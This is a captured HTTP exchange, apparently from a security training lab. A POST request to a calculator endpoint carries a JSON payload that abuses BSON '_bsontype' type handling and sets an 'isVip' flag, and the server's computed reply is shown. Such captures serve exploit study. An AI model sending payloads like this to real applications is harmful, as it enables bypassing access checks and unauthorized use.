 POST /calculate HTTP/1.1
Host: 192.168.33.130:3000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101
Firefox/66.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1:3000/
Content-Type: application/json
Origin: http://127.0.0.1:3000
Content-Length: 81
Connection: close
{"expression":{"value":"1000000000+1000000","_bsontype":"Symbol"}, "isVip": true}
HTTP/1.1 201 Created
X-DNS-Prefetch-Control: off
X-Frame-Options: SAMEORIGIN
Strict-Transport-Security: max-age=15552000; includeSubDomains
X-Download-Options: noopen
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
date: Fri, 25 Oct 2019 07:14:07 GMT
server: Apache/2.4.25 (Debian)
x-powered-by: PHP/7.3.10
connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 20
ETag: W/"14-bl+nP6YYAU9LGPqDelvpeL9wk5k"
{"ret":"1001000000"}
合天智汇